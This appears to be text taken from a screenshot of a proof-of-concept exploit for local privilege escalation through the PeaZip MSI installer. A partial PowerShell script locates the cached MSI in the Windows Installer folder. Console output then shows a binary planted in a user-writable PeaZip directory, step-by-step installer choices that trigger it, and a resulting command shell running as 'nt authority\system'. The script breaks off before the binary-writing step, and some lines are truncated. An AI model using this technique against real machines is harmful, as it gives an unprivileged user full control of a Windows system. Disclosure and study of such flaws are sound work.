 1 $ErrorActionPreference = "Stop"
2 # Find MSI file
3 $msi = $null
4 Get-ChildItem $env:windir\Installer -Filter "*.msi" | foreach {
5 $shell = New-Object -COMObject Shell.Application
6 $folder = Split-Path $_.FullName
7 $file = Split-Path $_.FullName -Leaf
8 $shellfolder = $shell.Namespace($folder)
9 $shellfile = $shellfolder.ParseName($file)
10 if ($shellfolder.GetDetailsOf($shellfile, 20) -eq "Giorgio Tani") {
11 $msi = $_
12 }
13 }
14 if ($msi -eq $null) {
15 "MSI file not found"
16 trow
17 } else {
18 "MSI file found at " + $msi.FullName
19 }
20
21 # Get binary
PS C:\Users\nonroot> C:\Users\nonroot\Downloads\poc0.ps1
MSI file found at C:\Windows\Installer\ea947a.msi
Created directory C:\Users\nonroot\AppData\Local\PeaZip
Written binary C:\Users\nonroot\AppData\Local\PeaZip\peazip.exe
Starting MSI installer. Follow:
1. I accept the agreement
2. Custom installation
3. Set directory: C:\Users\nonroot\AppData\Local\PeaZip
4. Yes to use already existing directory
5. Next> Next> Next> Next> Next> Install
6. Do not close the applications
7. Ignore
8. Shell poppin'
8. Press return after you get shell (to release file lock).:
Setup - PeaZip
Installing
Please wait while Setup installs PeaZip on your computer.
C:\Users\nonroot\AppData\Local\PeaZip\peazip.exe
The system cannot find message text for message number
(c) Microsoft Corporation. All rights reserved.
Not enough memory resources are available to process t
C:\Users\nonroot\AppData\Local\PeaZip>whoami
nt authority\system
C:\Users\nonroot\AppData\Local\PeaZip>
Cancel